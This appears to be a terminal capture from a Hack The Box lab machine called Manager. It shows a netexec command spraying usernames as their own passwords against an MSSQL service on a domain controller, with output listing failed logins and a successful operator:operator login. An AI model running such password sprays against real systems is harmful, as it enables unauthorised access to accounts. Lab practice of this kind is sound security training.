 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──_ #nxc mssql manager.htb -u usernames.txt -p usernames.txt --no-bruteforce --continue-on-success
MSSQL       10.129.238.7    1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\administrator:administrator (Login failed. The login is from an untrusted domain and cannot be
 used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\guest:guest (Login failed. The login is from an untrusted domain and cannot be used with Integ
rated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\krbtgt:krbtgt (Login failed. The login is from an untrusted domain and cannot be used with Int
egrated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\johndue:johndue (Login failed for user 'MANAGER\Guest'. Please try again with or without '--lo
cal-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\SQLServer2005SQLBrowserUser$DC01:SQLServer2005SQLBrowserUser$DC01 (Login failed for user 'MANA
GER\Guest'. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\zhong:zhong (Login failed. The login is from an untrusted domain and cannot be used with Integ
rated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\cheng:cheng (Login failed. The login is from an untrusted domain and cannot be used with Integ
rated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\ryan:ryan (Login failed. The login is from an untrusted domain and cannot be used with Integra
ted authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\raven:raven (Login failed. The login is from an untrusted domain and cannot be used with Integ
rated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\jinWoo:jinWoo (Login failed. The login is from an untrusted domain and cannot be used with Int
egrated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [-] manager.htb\chinHae:chinHae (Login failed. The login is from an untrusted domain and cannot be used with I
ntegrated authentication. Please try again with or without '--local-auth')
MSSQL       10.129.238.7    1433   DC01             [+] manager.htb\operator:operator